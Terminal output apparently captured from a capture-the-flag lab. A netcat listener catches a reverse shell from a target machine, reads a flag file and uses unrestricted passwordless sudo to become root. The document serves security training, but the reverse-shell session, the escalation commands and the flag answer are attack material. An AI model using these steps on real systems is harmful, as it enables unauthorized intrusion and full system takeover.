 1 2 3 4 2 10.8.207.250 15:24
Shell No. 2
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
hacker@kali:~$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.8.207.250] from (UNKNOWN) [10.10.104.251] 42930
$ ls /home
ls /home
rick  ubuntu
$ ls /home/rick
ls /home/rick
second ingredients
$ ls -la /home/rick
ls -la /home/rick
total 12
drwxrwxrwx 2 root root 4096 Feb 10  2019 .
drwxr-xr-x 4 root root 4096 Feb 10  2019 ..
-rwxrwxrwx 1 root root   13 Feb 10  2019 second ingredients
$ cat /home/rick/second\ ingredients
cat /home/rick/second\ ingredients
1 jerry tear
$ sudo -l
sudo -l
Matching Defaults entries for www-data on
    ip-10-10-104-251.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on
        ip-10-10-104-251.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
$ sudo su
sudo su
root@ip-10-10-104-251:/var/www/html# whoami
whoami
root
root@ip-10-10-104-251:/var/www/html#